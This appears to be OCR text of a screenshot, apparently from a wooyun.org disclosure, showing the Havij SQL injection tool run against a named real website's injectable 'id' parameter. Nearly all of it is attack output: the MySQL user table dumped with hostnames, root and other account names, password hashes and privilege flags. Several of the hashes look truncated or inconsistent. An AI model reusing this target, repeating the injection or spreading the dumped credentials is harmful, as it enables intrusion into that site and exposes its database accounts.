 Havij
Target: http://www.goodbaby.com/huaiyun/mamashow_single.php?id=13
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
Host
User
Password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Drop_priv
Host User Password Select_priv Insert_priv
% chale 43095776ACFA6BEF6FEA Y Y
127.0.0.1 root 6B44AB8C730E3401AABF Y Y
192.168.201.% dbproxy 34AC6C9DA3CA7F16031558 Y Y
SH-ZR-38 root B44AB8C730E3401AABF Y Y
localhost root B44AB8C730E3401AABF Y Y
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: User=root
Data Found: Password=* CC82C6B44AB8C730E3401AABF
Data Found: Select_priv=Y
Data Found: Insert_priv=Y
Data Found: Host=localhost
Data Found: User=root
Data Found: Password=* C82C6B44AB8C730E3401AABF
Data Found: Select_priv=Y
Data Found: Insert_priv=Y
www.wooyun.org